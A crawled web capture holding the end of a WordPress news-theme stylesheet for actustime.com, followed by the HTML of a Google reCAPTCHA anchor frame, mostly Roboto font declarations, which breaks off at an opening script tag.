    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #e83933;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e83933 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e83933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e83933 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e83933 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e83933;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e83933 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e83933;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e83933;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(232, 57, 51, 0.7);
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://actustime.com/wp-content/uploads/2019/03/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://actustime.com/wp-content/uploads/2019/03/8-300x200.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://actustime.com/wp-content/uploads/2019/03/2-300x200.jpg');
    }
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf54cMUAAAAAEpcv4eZv6b-DZrsqQvfHe2R-niV&co=aHR0cHM6Ly9hY3R1c3RpbWUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xdiqvj2l1xq
body_size: 48630
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GIyvyLzenK_62M5iP8CaEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GIyvyLzenK_62M5iP8CaEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GIyvyLzenK_62M5iP8CaEQ">
